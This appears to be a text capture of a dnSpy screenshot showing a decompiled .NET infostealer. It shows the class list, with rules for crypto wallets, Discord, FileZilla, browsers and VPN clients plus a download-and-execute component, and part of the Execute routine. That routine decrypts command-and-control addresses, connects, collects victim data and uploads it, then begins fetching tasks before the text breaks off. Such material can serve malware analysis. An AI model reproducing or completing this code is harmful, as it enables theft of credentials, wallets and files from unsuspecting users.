 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Program
<Module> @02000001
Account @02000047
AllWalletsRule @02000012
ArmoryRule @02000013
AtomicRule @02000014
Autofill @02000043
BCRYPT_AUTHENTICATED
BCRYPT_KEY_LENGTHS_ST
BCRYPT_OAEP_PADDING_
BCRYPT_PSS_PADDING_IN
BrowserExtensionsRule @
BrowserVersion @0200005
CC @02000046
CoinomiRule @02000017
CommandLineUpdate @0
CryptoHelper @0200000A
CryptoProvider @0200000
C_h_r_o_m_e @02000002
DataBaseConnection @0200
DesktopMessangerRule @
DiscordRule @02000019
DownloadAndExecuteUpd
DownloadUpdate @0200
ElectrumRule @0200001B
EndpointConnection @02
EntryPoint @0200000F
EthRule @0200001C
ExodusRule @0200001D
Extensions @0200002F
FileCopier @0200003C
FileScanner @02000010
FileScannerArg @0200003
FileScannerRule @0200003
FileZilla @02000005
GameLauncherRule @020
Gecko @02000006
GeoHelper @02000036
GeoInfo @02000055
GeoPlugin @02000056
GuardaRule @0200001F
HardwareType @0200004C
IpSb @02000057
IRemoteEndpoint @02000
ITaskProcessor @0200002E
Json @02000032
Jx @02000020
LocalState @02000058
MonitorHelper @0200003
NativeHelper @02000037
NordApp @02000008
OpenUpdate @0200002C
OpenVPNRule @02000021
OsCrypt @02000059
Program @0200000D
ProtonVPNRule @0200002
16 // Token: 0x06000044 RID: 68 RVA: 0x00004114 File Offset: 0x00002314
17 public static void Execute(this EntryPoint entry)
18 {
19 try
20 {
21 if (!string.IsNullOrWhiteSpace(entry.Message))
22 {
23 new Thread(delegate()
24 {
25 MessageBox.Show(StringDecrypt.Decrypt(entry.Message, entry.Key), "", MessageBoxButtons.OK, MessageBoxIcon.Hand);
26 })
27 {
28 IsBackground = true
29 }.Start();
30 }
31 using (EndpointConnection endpointConnection = new EndpointConnection())
32 {
33 bool flag = false;
34 while (!flag)
35 {
36 foreach (string address in StringDecrypt.Decrypt(entry.IP, entry.Key).Split(new string[]
37 {
38 "|"
39 }, StringSplitOptions.RemoveEmptyEntries))
40 {
41 if (endpointConnection.RequestConnection(address) && endpointConnection.TryGetConnection())
42 {
43 flag = true;
44 break;
45 }
46 }
47 Thread.Sleep(5000);
48 }
49 ScanningArgs settings = new ScanningArgs();
50 while (!endpointConnection.TryGetArgs(out settings))
51 {
52 if (!endpointConnection.TryGetConnection())
53 {
54 throw new Exception();
55 }
56 Thread.Sleep(1000);
57 }
58 ScanResult scanResult = new ScanResult
59 {
60 ReleaseID = StringDecrypt.Decrypt(entry.ID, entry.Key)
61 };
62 while (!ResultFactory.sl9HSDF234(settings, ref scanResult))
63 {
64 Thread.Sleep(5000);
65 }
66 scanResult.SeenBefore = Program.SeenBefore();
67 scanResult.ReplaceEmptyValues();
68 while (!endpointConnection.TryVerify(scanResult))
69 {
70 if (!endpointConnection.TryGetConnection())
71 {
72 throw new Exception();
73 }
74 Thread.Sleep(1000);
75 }
76 ScanResult scanResult2 = scanResult;
77 scanResult2.ScanDetails = new ScanDetails();
78 IList<UpdateTask> tasks = new List<UpdateTask>();
79 while (!endpointConnection.TryGetTasks(scanResult, out tasks))